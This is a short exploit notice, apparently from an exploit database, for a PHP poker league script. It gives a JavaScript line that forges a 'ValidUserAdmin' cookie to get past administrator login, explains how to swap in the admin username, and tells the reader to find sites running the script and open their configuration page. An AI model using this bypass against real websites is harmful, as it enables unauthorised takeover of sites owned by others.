 https://www.exploit-db.com/exploits/6766
http://www.stevedawson.com/downloads/pokerleague.zip
**********************************************************************
Exploit :
javascript:document.cookie = "ValidUserAdmin=admin";
**here "admin" refers to username of administrator on site
default username is "admin" given after installation of site
but if it is changed u can easily find out username of admin and then
substitute it in place of "admin"
**********************************************************************
Instructions :
Find the site running on this script .
Go to http://site.com/pokerleague/pokeradmin/configure.php